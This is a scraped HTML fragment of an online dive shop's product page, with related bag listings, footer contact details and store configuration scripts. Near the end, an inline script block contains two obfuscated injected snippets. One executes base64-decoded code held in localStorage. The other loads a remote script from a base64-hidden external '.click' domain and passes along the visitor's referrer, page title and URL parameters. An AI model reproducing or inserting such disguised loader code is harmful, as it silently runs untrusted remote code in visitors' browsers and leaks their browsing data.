						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/mares-bag-attack-mesh-700.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2024-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/a/t/attack-mesh-700.jpg" width="600" height="600" alt="Mares&#x20;Bag&#x20;ATTACK&#x20;MESH&#x20;700&#x20;425554CN&#x20;&#x20AC;8.50"/></span>
</span>
<style>.product-image-container-2024-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2024-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2024-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/mares-bag-attack-mesh-700.html" aria-label="View Product" class="overlay-link">Mares Bag ATTACK MESH 700</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="425554CN"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~/product/2024/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2024">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~">
                                                    <input name="form_key" type="hidden" value="fev1vjv0U2yyfcfc" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2024,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2024","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2024/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" class="ox-product-grid__category-link">Bags</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="Mares&#x20;Bag&#x20;ATTACK&#x20;MESH&#x20;700" href="https://www.eurodiveshop.com/us/mares-bag-attack-mesh-700.html">
                            Mares Bag ATTACK MESH 700</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2024" data-price-box="product-id-2024">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2024"                data-price-amount="8.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€8.50</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.eurodiveshop.com/us/imersion-watertight-pouch-l.html" class="product photo product-item-photo lazy-loader">
                                                        <span class="product-image-container product-image-container-2473-600-600">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/catalog/product/cache/7108e073580f79b0834c79e7a22acdae/p/o/pochette-etanche.jpg" width="600" height="600" alt="IMERSION&#x20;WATERTIGHT&#x20;POUCH&#x20;L"/></span>
</span>
<style>.product-image-container-2473-600-600 {
    width: 600px;
    height: auto;
    aspect-ratio: 600 / 600;
}
.product-image-container-2473-600-600 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-2473-600-600 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.eurodiveshop.com/us/imersion-watertight-pouch-l.html" aria-label="View Product" class="overlay-link">IMERSION WATERTIGHT POUCH L</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="B715"
                                                    action="https://www.eurodiveshop.com/us/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~/product/2473/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="2473">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~">
                                                    <input name="form_key" type="hidden" value="fev1vjv0U2yyfcfc" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																														<div class="secondary-addto-links actions-secondary" data-role="add-to-links">
																							    <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/wishlist\/index\/add\/","data":{"product":2473,"uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist"><use xlink:href="#a2-wishlist-icon"></use></svg>        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/catalog\/product_compare\/add\/","data":{"product":"2473","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~"}}'
   role="button">
    <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare"><use xlink:href="#a2-compare-icon"></use></svg><span>Compare</span>
</a>
																					</div>
																			</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.eurodiveshop.com/us/ox_quickview/catalog_product/view/id/2473/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        							<div class="ox-product-grid__categories"><a href="https://www.eurodiveshop.com/us/spearfishing/abc/bags.html" class="ox-product-grid__category-link">Bags</a></div>
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="IMERSION&#x20;WATERTIGHT&#x20;POUCH&#x20;L" href="https://www.eurodiveshop.com/us/imersion-watertight-pouch-l.html">
                            IMERSION WATERTIGHT POUCH L</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="2473" data-price-box="product-id-2473">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2473"                data-price-amount="4.63"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.63</span></span>
        </span>

</div>
						                        
                        
                                                                            
                        			
                                                                                                  

                    </div>
                </div>
                			</div>
        </div>
    </div>
    			
        </div>

</div></div></div><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
		<div style="background: #3d3d3d;">
<div class="container">
<div class="centered-iblocks" style="padding: 50px 10px;">

<div class="iblock">
<div class="icon-wrapper">&nbsp;</div>
<div class="content-wrapper"><span class="small-subtitle no-margin" style="color: #fff; letter-spacing: 0;">Post Office, UPS, DHL&nbsp;</span>
<h4 class="no-margin" style="color: #fff;">worldwide delivery</h4>
</div>
</div>
<div class="iblock">
<div class="icon-wrapper">&nbsp;</div>
<div class="content-wrapper"><span class="small-subtitle no-margin" style="color: #fff; letter-spacing: 0;">we got you covered</span>
<h4 class="no-margin" style="color: #fff;">Hassle-Free Returns 30 days</h4>
</div>
</div>
</div>
</div>
</div>	</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--small ">
	<div class="block_newsletter_info">
					<div class="title">Newsletter Sign Up</div> 		<label class="label">
			<span>Get the latest deals and more</span></label> 	</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://www.eurodiveshop.com/us/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest deals and more						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
										<div class="block_newsletter_below">
				<h4>connect with us</h4>
		<div id="ox_socialicons_0" class="athlete2-social-icons">
							<a href="https://www.facebook.com/Eurodiveshop/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/hydrasporteu/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
			</div>
				</div>
					</div>
	
			<div class="footer-block-content">
		<div class="row">
<div class="col-12 col-sm-6 col-md-3">
<h4>Eurodiveshop Warehouse Location</h4>
<p style="line-height:22px;font-size: 12px;"><span  style="font-size:15px;"></span>European Warehouse<br>
Company Raisell<br>
LV40203185545<br>
Riga, Latvia<br>
<br>


</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Thematic Areas</h4>
<ul>
<li><a href="/freediving.html">Freediving</a></li>
<li><a href="/spearfishing.html">Spearfishing</a></li>
<li><a href="/snorkeling.html">Snorkeling</a></li>
<li><a href="/pool-racing.html">Pool Racing</a></li>
<li><a href="/rescue-lifesaving.html">Lifesaving</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Get Help</h4>
<ul>
<li><a href="/contact">Contact Customer Service</a></li>
<li><a href="/about-eurodiveshop">About Us</a></li>
<li><a href="/customer/account/login/">Your Account</a></li>
<li><a href="/tax-free">Tax Free Shopping</a></li>
</ul>
<a href="/contact" class="button primary">need help?</a>
<div class="spacer-small">&nbsp;</div>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Orders</h4>
<ul>
<li><a href="/faq">General Information</a></li>
<li><a href="/faq">Shipping</a></li>
<li><a href="/faq">Payment</a></li>
<li><a href="/faq">Returns &amp; Warranties</a></li>
</ul>
<a href="/faq" class="button primary">FAQ</a>
<div class="spacer-small">&nbsp;</div>
</div>
</div>		
			</div>
			<div class="footer-block-content-after">
			<div class="row"><div class="col-12 col-md-3 mb-3 mb-md-0"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2F209.97.182.187%2Fathlete%2F&width=400&layout=standard&action=like&size=small&show_faces=true&share=false&height=20&colorscheme=light&appId=212509162107987" width="400" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div><div class="col athlete_footer_customer_service">
<h6>ONLINE CUSTOMER SERVICE: 1.800.123.4567</h6>
</div></div><!-- @BLOCK_IN@_51 -->	
		</div>
		</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>© 1996-2023, Eurodiveshop, or its affiliates<br>
EU Warehouse Raisell Sia CIF/VAT LV40203185545 Latvia, Phone number +371-22-83-38-81</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;244&#x20;23&quot;&#x20;width&#x3D;&quot;244&quot;&#x20;height&#x3D;&quot;23&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/athlete2/Demos/default/cc_icons.png" width="244" height="23" alt="Eurodiveshop Payment Methodes" />					</div>
				</div>
			</div>
		</div>
	</footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M8,16H7v2H17V16H16V14h2v1h1v5H5V15H6V14H8Zm9-7A5,5,0,0,1,7,9a5.1,5.1,0,0,1,5-5A5.1,5.1,0,0,1,17,9ZM15,9A3,3,0,0,0,9,9a3,3,0,0,0,6,0Z" transform="translate(-5 -4)"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 16 16">
                <rect stroke="none" x="12.8" y="10.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -4.9749 13.4541)" width="2" height="4.4"/><path stroke="none" d="M8,0C4.2,0,1,3.1,1,7s3.1,7,7,7s7-3.1,7-7S11.9,0,8,0z M8,12c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S10.8,12,8,12z"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 15 16">
                <polygon stroke="none" points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon><rect stroke="none" x="8" y="2" width="2" height="1"></rect><polygon stroke="none" points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 18 15.3">
                <path stroke="none" d="M5.1.9A5,5,0,0,1,10,2.8,5.1,5.1,0,0,1,14.9.9,5.3,5.3,0,0,1,19,6.3a5.8,5.8,0,0,1-2.6,4.4l-5.6,4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1,8.3,1,6.3A5.2,5.2,0,0,1,5.1.9ZM5,9.3c.8.7,3.8,3.4,5,4.3,1.2-.9,4.3-3.6,5-4.3s2-1.9,2-3a3.3,3.3,0,0,0-2.4-3.5,3.1,3.1,0,0,0-3.5,2.1l-.4.9H9.4l-.5-.9A2.9,2.9,0,0,0,5.5,2.8,3.3,3.3,0,0,0,3,6.3C3,7.4,3.8,8.2,5,9.3Z" transform="translate(-1 -0.8)"/>            </symbol>
        </svg>
    


<!-- Google tag (gtag.js) -->



                        	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>
<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>



			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888" type="font/woff2" crossorigin="anonymous" media="all" />

        
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>
</div><div class="ox-modals__holder"></div>

    <script type="text&#x2F;javascript">var OX_MOBILE = 0,
OX_PHOTOSWIPE = 1,
OX_CATALOG_AJAX = 1,
OX_WAYPOINTS = 0,
OX_OWL_DISABLE = 0,
OX_OWL_OBS_DISABLE = false;</script><script>var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fus\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fstatic\u002Fversion1766317318\u002Ffrontend\u002FOlegnax\u002Fathlete2\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/requirejs-config.js"></script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/javascript">define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fus\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eurodiveshop.com\u002Fus\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/cart\/","checkoutUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/","updateItemQtyUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.eurodiveshop.com\/us\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.eurodiveshop.com\/us\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9iZXN0LWh1bnRlci1zcGVhcmd1bi1zaG9ydC1iYWcuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.eurodiveshop.com\/us\/captcha\/refresh\/","isRequired":false,"timestamp":1768809896}}};
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.eurodiveshop.com\/us\/","customerLoginUrl":"https:\/\/www.eurodiveshop.com\/us\/customer\/ajax\/login\/"};
require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
const productId = "1986";
        const productUrl = "https://www.eurodiveshop.com/us/best-hunter-speargun-short-bag.html";
        const cartUrl = "https://www.eurodiveshop.com/us/checkout/cart/";
        const baseUrl = "https://www.eurodiveshop.com/us/";
        const revolutPayRedirectUrl = "https://www.eurodiveshop.com/us/revolut/process/payment/";
        const isShoppingCart = "";
        const storeCode = "us";
        const locale = "";
        const revolutSdk = "https://merchant.revolut.com/embed.js";
        const RevolutPaymentRequestPaymentMethodCode = "revolut_payment_request";
        const RevolutPayPaymentMethodCode = "revolut_pay";
        
        if(!window.checkoutConfig){
            window.checkoutConfig = {};
        }

        if(!window.checkoutConfig.storeCode){
            window.checkoutConfig.storeCode = storeCode;
        }

        window.fastCheckoutConfig = {
            locale: locale,
            productId: productId,
            productUrl: productUrl,
            cartUrl: cartUrl,
            revolutSdk: revolutSdk,
            baseUrl: baseUrl,
            revolutPayRedirectUrl: revolutPayRedirectUrl,
            RevolutPaymentRequestPaymentMethodCode: RevolutPaymentRequestPaymentMethodCode,
            RevolutPayPaymentMethodCode: RevolutPayPaymentMethodCode,
        };
        
        let locationPage = isShoppingCart ? "cart" : "product";
        
        require(
            [
            'domReady!', 
            "mage/url",
            "mage/storage",
            'Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-payment-request-fast-checkout',
            'Revolut_Payment/js/view/payment/method-renderer/fast-checkout/revolut-pay-fast-checkout'
            ], 
        function(domReady, urlBuilder, storage, RevolutPaymentRequest, RevolutPay)
        {
            storage.get(urlBuilder.build(`/rest/${storeCode}/V1/revolut/fast-checkout/params?location=${locationPage}`)).done(function (response) {                
                window.fastCheckoutConfig.revolutPaymentRequestThemeConfigs = JSON.parse(response.revolut_payment_request_theme_configs);
                window.fastCheckoutConfig.revolutPayThemeConfigs = JSON.parse(response.revolut_pay_theme_configs);
                window.fastCheckoutConfig.revolutSdk = response.revolut_sdk;
                RevolutPaymentRequest().initFastCheckoutButton(response.is_revolut_payment_request_active_location, isShoppingCart);
                RevolutPay().initFastCheckoutButton(response.is_revolut_pay_active_location, isShoppingCart);
            });
        });</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-D9YPPF5BW4"></script><script type="text/x-magento-init">{"*":{"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"